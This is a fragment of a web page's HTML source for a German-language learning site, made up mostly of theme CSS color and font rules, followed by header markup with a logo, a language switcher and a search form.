body.skin_custom_color .custom-border input[type=text]:active,
body.skin_custom_color .custom-border input[type=email]:active, 
body.skin_custom_color .custom-border input[type=number]:active, 
body.skin_custom_color .custom-border input[type=password]:active, 
body.skin_custom_color .custom-border input[type=tel]:active,
body.skin_custom_color .custom-border .form-control:active,
body.skin_custom_color .custom-border textarea:focus, 
body.skin_custom_color .custom-border input[type=text]:focus, 
body.skin_custom_color .custom-border input[type=email]:focus, 
body.skin_custom_color .custom-border input[type=number]:focus, 
body.skin_custom_color .custom-border input[type=password]:focus, 
body.skin_custom_color .custom-border input[type=tel]:focus,
body.skin_custom_color .custom-border .form-control:focus,
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover,
body.skin_custom_color .average_rating_unit,
body.skin_custom_color blockquote,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .tp-caption .icon-btn:hover,
body.skin_custom_color .stm_theme_wpb_video_wrapper .stm_video_preview:after,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit,
body.skin_custom_color .search-toggler:hover,
body.skin_custom_color .search-toggler,
.stm_lms_courses_carousel_wrapper .owl-dots .owl-dot.active,
.triangled_colored_separator .triangle:before,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.cooking .btn.btn-default, 
body.cooking .button, 
body.cooking .form-submit .submit, 
body.cooking .post-password-form input[type=submit],
body.cooking.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.cooking .select2-container--default .select2-selection--single .select2-selection__arrow b:after,
body.cooking.woocommerce .sidebar-area .widget .widget_title:after,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking .widget_tag_cloud .tagcloud a:hover,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.tech .btn.btn-default, 
body.tech .button, 
body.tech .form-submit .submit, 
body.tech .post-password-form input[type=submit],
body.tech.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.tech .select2-container--default .select2-selection--single .select2-selection__arrow b:after,
body.tech.woocommerce .sidebar-area .widget .widget_title:after,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech .widget_tag_cloud .tagcloud a:hover,
body.tech .stm_lms_points_history__head .left a,
body.tech .simple_carousel_wrapper_style_6 .navs #carousel-custom-dots li.active:before
{border-color:#03b3fe;}
body.skin_custom_color .icon_box .icon i,
body.skin_custom_color .icon-btn:hover .icon_in_btn,
body.skin_custom_color .icon-btn:hover .link-title,
body.skin_custom_color .stats_counter .h1,
body.skin_custom_color .event_date_info .event_date_info_unit .event_labels,
body.skin_custom_color .event-col .event_archive_item .event_location i,
body.skin_custom_color .event-col .event_archive_item .event_start i,
body.skin_custom_color .gallery_terms_list li.active a,
body.skin_custom_color .tp-caption .icon-btn:hover .icon_in_btn,
body.skin_custom_color .teacher_single_product_page>a:hover .title,
body.skin_custom_color .sidebar-area .widget ul li a:hover:after,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li a:hover,
body.skin_custom_color div.pp_woocommerce .pp_gallery ul li.selected a,
body.skin_custom_color .single_product_after_title .meta-unit i,
body.skin_custom_color .single_product_after_title .meta-unit .value a:hover,
body.skin_custom_color .woocommerce-breadcrumb a:hover,
body.skin_custom_color #footer_copyright .copyright_text a:hover,
body.skin_custom_color .widget_stm_recent_posts .widget_media .cats_w a:hover,
body.skin_custom_color .widget_pages ul.style_2 li a:hover,
body.skin_custom_color .sidebar-area .widget_categories ul li a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:hover,
body.skin_custom_color .widget_categories ul li a:hover,
body.skin_custom_color .stm_product_list_widget li a:hover .title,
body.skin_custom_color .widget_contacts ul li .text a:hover,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .sidebar-area .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .sidebar-area .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .widget_pages ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:focus,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:focus,
body.skin_custom_color .widget_pages ul.style_1 li a:active .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:active,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:active,
body.skin_custom_color .widget_pages ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover .h6,
body.skin_custom_color .widget_pages ul.style_1 li a:hover,
body.skin_custom_color .widget_nav_menu ul.style_1 li a:hover,
body.skin_custom_color .see_more a:after,
body.skin_custom_color .see_more a,
body.skin_custom_color .transparent_header_off .header_main_menu_wrapper ul > li > ul.sub-menu > li a:hover,
body.skin_custom_color .stm_breadcrumbs_unit .navxtBreads > span a:hover,
body.skin_custom_color .btn-carousel-control,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-m,
body.skin_custom_color .post_list_main_section_wrapper .post_list_meta_unit .date-d,
body.skin_custom_color .stats_counter h1,
body.skin_custom_color .yellow,
body.skin_custom_color ol li a:hover,
body.skin_custom_color ul li a:hover,
body.skin_custom_color .search-toggler,
.primary_color,
.mtc_h:hover,
body.classic_lms .header_top_bar .header_top_bar_socs ul li a:hover,
body.classic_lms .header_top_bar a:hover,
#footer .widget_stm_lms_popular_courses ul li a:hover .meta .h5.title,
body.classic_lms .stm_lms_wishlist_button a:hover i,
.classic_lms .post_list_main_section_wrapper .post_list_item_title:hover,
.stm_lms_courses__single.style_2 .stm_lms_courses__single--title h5:hover,
body.cooking .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.cooking #footer .widget_contacts ul li .icon,
body.cooking #footer .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .meta .title,
body.cooking .courses_filters__switcher i:not(.active),
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.cooking .blog_layout_grid .post_list_meta_unit .date-m,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking .stm_post_info .stm_post_details .post_meta li i,
body.cooking .comment-form .logged-in-as a,
body.cooking .post_list_content_unit .post_list_item_title:hover,
body.cooking .post_list_content_unit .post_list_item_title:focus,
body.cooking .widget_search .search-form>label:after,
body.cooking .blog_layout_grid .post_list_cats a,
body.cooking .blog_layout_grid .post_list_item_tags a,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-m-plugin,
body.cooking .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.cooking #stm_lms_faq .panel.panel-default .panel-heading .panel-title a:hover,
body.cooking .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.cooking .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_title a:hover h4,
body.cooking .comments-area .commentmetadata i,
body.cooking .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.cooking .stm_post_info .stm_post_details .comments_num .post_comments i,

body.tech .stm_lms_courses_carousel__buttons .stm_lms_courses_carousel__button,
body.tech #footer .widget_contacts ul li .icon,
body.tech #footer .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .meta .title,
body.tech .courses_filters__switcher i:not(.active),
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.tech .blog_layout_grid .post_list_meta_unit .date-m,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech .stm_post_info .stm_post_details .post_meta li i,
body.tech .comment-form .logged-in-as a,
body.tech .post_list_content_unit .post_list_item_title:hover,
body.tech .post_list_content_unit .post_list_item_title:focus,
body.tech .widget_search .search-form>label:after,
body.tech .blog_layout_grid .post_list_cats a,
body.tech .blog_layout_grid .post_list_item_tags a,
body.tech .footer_wrapper .widget_contacts ul li .text a,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-d,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .date-m-plugin,
body.tech .blog_layout_grid .plugin_style .post_list_inner_content_unit .post_list_meta_unit .post_list_comment_num,
body.tech #stm_lms_faq .panel.panel-default .panel-heading .panel-title a:hover,
body.tech .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.tech .stm_lms_courses_list_view .stm_lms_courses__grid .stm_lms_courses__single--info_title a:hover h4,
body.tech .comments-area .commentmetadata i,
body.tech .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.tech .stm_post_info .stm_post_details .comments_num .post_comments i,
body.tech .stm_lms_courses_carousel__top .h4:hover,
body.tech.skin_custom_color #footer a:hover,
body.tech .socials_widget_wrapper__text a,
.testimonials_main_title_6 i
{color:#03b3fe;}
body.skin_custom_color .triangled_colored_separator .triangle,
body.skin_custom_color .magic_line:after,
body.cooking .stm_lms_gradebook__filter .by_views_sorter.by-views,
body.tech .stm_lms_gradebook__filter .by_views_sorter.by-views
{border-bottom-color:#03b3fe;}body.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__content:after{border-left-color:#44bcf5;}
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .sticky_post,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .sticky_post,
body.skin_custom_color .product_status.special,
body.skin_custom_color .view_type_switcher a:hover,
body.skin_custom_color .view_type_switcher a.view_list.active_list,
body.skin_custom_color .view_type_switcher a.view_grid.active_grid,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_price .price,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .stm_featured_product_price .price,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .sidebar-area .widget ul li a:after,
body.skin_custom_color .sidebar-area .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .socials_widget_wrapper .widget_socials li a,
body.skin_custom_color .gallery_single_view .gallery_img a:after,
body.skin_custom_color .course_table tr td.stm_badge .badge_unit,
body.skin_custom_color .widget_mailchimp .stm_mailchimp_unit .button,
body.skin_custom_color .textwidget .btn:active,
body.skin_custom_color .textwidget .btn:focus,
body.skin_custom_color .form-submit .submit:active,
body.skin_custom_color .form-submit .submit:focus,
body.skin_custom_color .button:focus,
body.skin_custom_color .button:active,
body.skin_custom_color .btn-default:active,
body.skin_custom_color .btn-default:focus,
body.skin_custom_color .button:hover,
body.skin_custom_color .textwidget .btn:hover,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default,
.btn.btn-default:hover, .button:hover, .textwidget .btn:hover,
body.skin_custom_color .short_separator,
body.skin_custom_color div.multiseparator:after,
body.skin_custom_color .widget_pages ul.style_2 li a:hover:after,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li.active a:before,
body.skin_custom_color.woocommerce .sidebar-area .widget .widget_title:after,
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle,
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
.sbc,
.sbc_h:hover,
.wpb-js-composer .vc_general.vc_tta.vc_tta-tabs.vc_tta-style-classic li.vc_tta-tab:not(.vc_active)>a,
.wpb-js-composer .vc_general.vc_tta.vc_tta-tabs.vc_tta-style-classic li.vc_tta-tab:not(.vc_active)>a:hover,
#header.transparent_header .header_2 .stm_lms_account_dropdown .dropdown button,
.stm_lms_courses_categories.style_3 .stm_lms_courses_category>a:hover,
.stm_lms_udemy_course .nav.nav-tabs>li a,
body.classic_lms .classic_style .nav.nav-tabs>li.active a,
.header_bottom:after,
.sbc:hover,
body.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__content
{background-color:#44bcf5;}
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_layered_nav ul li a:after, 
body.skin_custom_color.woocommerce .sidebar-area .widget.widget_product_categories ul li a:after,
body.skin_custom_color .wpb_tabs .form-control:focus,
body.skin_custom_color .wpb_tabs .form-control:active,
body.skin_custom_color .woocommerce .cart-totals_wrap .shipping-calculator-button,
body.skin_custom_color .sidebar-area .widget_text .btn,
body.skin_custom_color .widget_tag_cloud .tagcloud a:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .simple-carousel-bullets a.selected,
body.skin_custom_color .stm_sign_up_form .form-control:active,
body.skin_custom_color .stm_sign_up_form .form-control:focus,
body.skin_custom_color .form-submit .submit,
body.skin_custom_color .button,
body.skin_custom_color .btn-default,
.sbrc,
.sbrc_h:hover,
.vc_general.vc_tta.vc_tta-tabs,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit,

body.tech .stm_lms_points_history__head .left a:hover,
#header.transparent_header .header_2 .stm_lms_account_dropdown .dropdown button
{border-color:#44bcf5;}
.header_2_top_bar__inner .top_bar_right_part .header_top_bar_socs ul li a:hover,
.secondary_color,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li.active a,
body.skin_custom_color.single-product .product .woocommerce-tabs .wc-tabs li a:hover,
body.skin_custom_color .widget_pages ul.style_2 li a:hover .h6,
body.skin_custom_color .icon_box .icon_text>h3>span,
body.skin_custom_color .stm_woo_archive_view_type_list .stm_featured_product_stock i,
body.skin_custom_color .stm_woo_archive_view_type_list .expert_unit_link:hover .expert,
body.skin_custom_color .stm_archive_product_inner_unit .stm_archive_product_inner_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .stm_product_list_widget.widget_woo_stm_style_2 li a:hover .title,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_grid .post_list_meta_unit .date-d,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .post_list_comment_num,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-m,
body.skin_custom_color .blog_layout_list .post_list_meta_unit .date-d,
body.skin_custom_color .widget_stm_recent_posts .widget_media a:hover .h6,
body.skin_custom_color .widget_product_search .woocommerce-product-search:after,
body.skin_custom_color .widget_search .search-form > label:after,
body.skin_custom_color .sidebar-area .widget ul li a,
body.skin_custom_color .sidebar-area .widget_categories ul li a,
body.skin_custom_color .widget_contacts ul li .text a,
body.skin_custom_color .event-col .event_archive_item > a:hover .title,
body.skin_custom_color .stm_contact_row a:hover,
body.skin_custom_color .comments-area .commentmetadata i,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments:hover,
body.skin_custom_color .stm_post_info .stm_post_details .comments_num .post_comments i,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li a:hover span,
body.skin_custom_color .stm_post_info .stm_post_details .post_meta li i,
body.skin_custom_color .blog_layout_list .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_item_tags a,
body.skin_custom_color .blog_layout_list .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_list .post_list_cats a,
body.skin_custom_color .blog_layout_list .post_list_item_title a:hover,
body.skin_custom_color .blog_layout_grid .post_list_item_tags .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_item_tags a,
body.skin_custom_color .blog_layout_grid .post_list_cats .post_list_divider,
body.skin_custom_color .blog_layout_grid .post_list_cats a,
body.skin_custom_color .blog_layout_grid .post_list_item_title:focus,
body.skin_custom_color .blog_layout_grid .post_list_item_title:active,
body.skin_custom_color .blog_layout_grid .post_list_item_title:hover,
body.skin_custom_color .stm_featured_products_unit .stm_featured_product_single_unit .stm_featured_product_single_unit_centered .stm_featured_product_body a .title:hover,
body.skin_custom_color .icon_box.dark a:hover,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_tags a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats .post_list_divider,
body.skin_custom_color .post_list_main_section_wrapper .post_list_cats a,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:active,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:focus,
body.skin_custom_color .post_list_main_section_wrapper .post_list_item_title:hover,
body.skin_custom_color a:hover,
.secondary_color,
#header.transparent_header .header_2 .header_top .stm_lms_categories .heading_font, 
#header.transparent_header .header_2 .header_top .stm_lms_categories i,
.classic_lms .post_list_main_section_wrapper .post_list_cats a,
.classic_lms .post_list_main_section_wrapper .post_list_item_tags a,
body.skin_custom_color .single_product_after_title .meta-unit.teacher:hover .value,
.stm_lms_course_sticky_panel__teacher:before,
.stm_lms_courses__single__inner .stm_lms_courses__single--info_title a:hover h4
{color:#44bcf5;}a{color:#44bcf5;}body, 
                    .normal_font,
                    .h6.normal_font,
                    body.rtl.rtl-demo .stm_testimonials_wrapper_style_2 .stm_lms_testimonials_single__excerpt p, 
                    .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title{font-family:Poppins;color:#273044;font-size:15px;}.btn, .header-login-button.sign-up a{font-family:Montserrat;line-height:14px;font-size:14px;}.header-menu{font-family:Montserrat;font-weight:normal;color:#fff;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6,.nav-tabs>li>a,.member-name,.section-title,.user-name,.heading_font,.item-title,.acomment-meta,[type="reset"],.bp-subnavs,.activity-header,table,.widget_categories ul li a,.sidebar-area .widget ul li a,.select2-selection__rendered,blockquote,.select2-chosen,.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a,.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a, body.distance-learning .btn, body.distance-learning .vc_btn3{font-family:Montserrat;color:#273044;}h1,.h1{line-height:55px;letter-spacing:-0.4px;font-weight:700;font-size:50px;}h2,.h2{line-height:35px;font-weight:700;font-size:32px;}h3,.h3{line-height:34px;font-size:24px;}h4,.h4,blockquote{line-height:26px;font-weight:400;font-size:16px;}h5,.h5,.select2-selection__rendered{line-height:20px;font-size:14px;}h6,.h6,.widget_pages ul li a, .widget_nav_menu ul li a, .footer_menu li a,.widget_categories ul li a,.sidebar-area .widget ul li a{line-height:12px;font-weight:400;font-size:12px;}#footer_top{background-color:#000000;}#footer_bottom{background-color:#273044;}#footer_bottom .widget_title h3{font-weight:700;color:#ffffff;font-size:18px;}#footer_bottom, .widget_contacts ul li .text, 
				.footer_widgets_wrapper .widget ul li a,
				.widget_nav_menu ul.style_1 li a .h6, 
				.widget_pages ul.style_2 li a .h6,
				#footer .stm_product_list_widget.widget_woo_stm_style_2 li a .meta .title,
				.widget_pages ul.style_1 li a .h6{color:#ffffff;}.widget_pages ul.style_2 li a:after{background-color:#ffffff;}</style><style type="text/css" data-type="vc_custom-css">.carousel-caption,
.carousel-control {
 text-shadow:0 0px 0px rgba(0,0,0,.6)
}

#info-box-1 .mega_info_box{
    min-height: 590px;
}
#info-box-2 .mega_info_box{
    min-height: 590px;
}
#info-box-3 .mega_info_box{
    min-height: 590px;
}
#info-box-4 .mega_info_box{
    min-height: 590px;
}

.mega_info_box .mega-info-desc p{
    min-height: 20px;
}

@media only screen and (max-width: 610px) {
  #learn-1 h2{
    font-size:22px;
  }
}
@media only screen and (max-width: 610px) {
  #accordian-set h3{
    font-size:13px!important;
  }
}
@media only screen and (max-width: 766px) {
  .mega_info_box .mega-info-desc p{
    min-height: 180px;
  }
  
}
@media only screen and (min-width:768px) and (max-width:1024px) {
  .mega_info_box .mega-info-desc p{
    min-height: 250px;
  }
  
  
}

.wpcf7-form .form-group {
margin-bottom: 15px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1628691529593{margin-top: 0px !important;background-image: url(https://goforgerman.de/wp-content/uploads/2021/08/mavi-zemin.png?id=2504) !important;background-position: 0 0 !important;background-repeat: no-repeat !important;}.vc_custom_1612361793376{margin-top: 20px !important;margin-bottom: 30px !important;background-color: #ffffff !important;}.vc_custom_1612191047380{margin-bottom: 0px !important;}.vc_custom_1603795391249{margin-bottom: 0px !important;}.vc_custom_1603795391249{margin-bottom: 0px !important;}.vc_custom_1603795391249{margin-bottom: 0px !important;}.vc_custom_1612191276426{margin-top: 30px !important;margin-bottom: 40px !important;padding-top: 30px !important;padding-bottom: 30px !important;background-color: #e0f5ff !important;}.vc_custom_1612191328485{margin-bottom: 50px !important;}.vc_custom_1612191370817{margin-top: 30px !important;margin-right: 0px !important;margin-left: 0px !important;padding-top: 50px !important;padding-right: 0px !important;padding-bottom: 50px !important;padding-left: 0px !important;background-color: #e0f5ff !important;}.vc_custom_1612191119260{margin-bottom: 30px !important;padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1605523473845{margin-bottom: -40px !important;padding-top: 50px !important;padding-bottom: 50px !important;background-color: #e0f5ff !important;}.vc_custom_1632399066720{margin-bottom: 0px !important;}.vc_custom_1628689347839{margin-bottom: 10px !important;}.vc_custom_1629303687114{margin-top: 10px !important;margin-bottom: 0px !important;}.vc_custom_1633437171116{margin-top: 10px !important;margin-bottom: -5px !important;}.vc_custom_1629301293628{margin-bottom: -13px !important;}.vc_custom_1605872384716{padding-bottom: 50px !important;}.vc_custom_1612190942515{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1632398848954{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;}.vc_custom_1632398836351{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;}.vc_custom_1632398818574{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;}.vc_custom_1632398670285{padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;}.vc_custom_1536745834183{margin-bottom: 0px !important;}.vc_custom_1536745834183{margin-bottom: 0px !important;}.vc_custom_1612191725853{margin-left: 120px !important;}.vc_custom_1536745834183{margin-bottom: 0px !important;}.vc_custom_1612191759277{margin-right: 170px !important;}.vc_custom_1536745834183{margin-bottom: 0px !important;}.vc_custom_1629301721102{margin-bottom: -13px !important;}.vc_custom_1605872424636{padding-bottom: 50px !important;}.vc_custom_1603653795163{padding-top: 30px !important;}.vc_custom_1629301739362{margin-left: 7px !important;border-left-width: 3px !important;padding-left: 25px !important;border-left-color: #162d74 !important;border-left-style: solid !important;border-radius: 1px !important;}.vc_custom_1629301751679{margin-left: 7px !important;border-left-width: 3px !important;padding-left: 25px !important;border-left-color: #162d74 !important;border-left-style: solid !important;border-radius: 1px !important;}.vc_custom_1605872430740{padding-bottom: 50px !important;}.vc_custom_1602975353728{margin-right: 15px !important;margin-left: 15px !important;padding-right: 0px !important;padding-left: 0px !important;}.vc_custom_1629303386925{margin-bottom: -13px !important;}.vc_custom_1605872441668{margin-bottom: 0px !important;padding-bottom: 40px !important;}.vc_custom_1629302277562{margin-bottom: -13px !important;}.vc_custom_1605872502973{margin-bottom: 0px !important;padding-bottom: 40px !important;}.vc_custom_1629302708625{margin-bottom: -13px !important;}.vc_custom_1605872450531{margin-bottom: 0px !important;padding-bottom: 40px !important;}.vc_custom_1629302735482{padding-top: 40px !important;}.vc_custom_1536745834183{margin-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
<body class="home page-template-default page page-id-2541 stm_lms_button extensive-vc-1.9 skin_custom_color classic_lms stm_preloader_0 evc-predefined-style wpb-js-composer js-comp-ver-6.6.0 vc_responsive" ontouchstart="">


<div id="wrapper">

    
    
<div id="header" class="transparent_header_off sticky_header" data-color="">

	
	        <div class="sticky_header_holder"></div>
	
    <div class="header_default header_default">
		<div class="container">
    <div class="row">
	    <div class="col-md-3 col-sm-12 col-xs-12">
		    <div class="logo-unit">
                	<a href="https://goforgerman.de/en/">
		<img class="img-responsive logo_transparent_static visible lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2021/02/goforgerman-logo-light.png" style="width: 253px;" alt="Go for German"/>
			</a>
		    </div>
		    
	        <!-- Navbar toggle MOBILE -->
		    <button type="button" class="navbar-toggle collapsed hidden-lg hidden-md" data-toggle="collapse" data-target="#header_menu_toggler">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
	    </div> <!-- md-3 -->
	    

	    <!-- MObile menu -->
	    <div class="col-xs-12 col-sm-12 visible-xs visible-sm">
		    <div class="collapse navbar-collapse header-menu-mobile" id="header_menu_toggler">
			    <ul class="header-menu clearfix">
				    <li id="menu-item-wpml-ls-117-en" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-117-en"><a title="English" href="https://goforgerman.de/en/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-display">English</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-117-de" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-de"><a title="German" href="https://goforgerman.de"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-display">German</span></a></li>
	<li id="menu-item-wpml-ls-117-vi" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-vi wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-vi"><a title="Vietnamese" href="https://goforgerman.de/vi/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/vi.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Vietnamese</span></a></li>
	<li id="menu-item-wpml-ls-117-tr" class="menu-item wpml-ls-slot-117 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-117-tr"><a title="Turkish" href="https://goforgerman.de/tr/"><img
            class="wpml-ls-flag lazy"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            
            
    /><span class="wpml-ls-display">Turkish</span></a></li>
</ul>
</li>
                    <li>
                    	<form role="search" method="get" id="searchform-mobile" action="https://goforgerman.de/en/">
						    <div class="search-wrapper">
						        <input placeholder="Search..." type="text" class="form-control search-input" value="" name="s" />
						        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
						    </div>
						</form>
                    </li>
			    </ul>
		    </div>
	    </div>
	    
	    <!-- Desktop menu -->
	    <div class="col-md-9 col-sm-9 col-sm-offset-0 hidden-xs hidden-sm">
			
<div class="stm_menu_toggler" data-text="Menu"></div>
<div class="header_main_menu_wrapper clearfix" style="margin-top:5px;">

    <div class="pull-right hidden-xs right_buttons">

		
		
		
            </div>

    <div class="collapse navbar-collapse pull-right">
